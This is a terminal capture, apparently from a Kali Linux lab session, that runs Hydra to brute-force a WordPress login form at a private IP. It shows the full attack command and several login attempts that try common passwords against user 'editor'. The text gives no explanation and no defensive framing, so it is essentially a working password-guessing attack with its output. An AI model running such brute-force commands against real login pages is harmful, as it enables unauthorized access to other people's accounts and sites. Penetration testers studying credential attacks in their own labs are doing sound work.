 ┌──(kali㉿kali)-[~/bhpt]
└─$ hydra -L wordpress_users.txt -P pass.txt 172.31.246.60 -s 8081 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 01:20:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:3/p:51), ~10 tries per task
[DATA] attacking http-post-form://172.31.246.60:8081/wp-login.php:log=^USER^&pwd=^PASS^:F=incorrect
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "123456" - 1 of 153 [child 0] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "12345" - 2 of 153 [child 1] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "123456789" - 3 of 153 [child 2] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "password" - 4 of 153 [child 3] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "iloveyou" - 5 of 153 [child 4] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "princess" - 6 of 153 [child 5] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "1234567" - 7 of 153 [child 6] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "editor" - 8 of 153 [child 7] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "rockyou" - 9 of 153 [child 8] (0/0)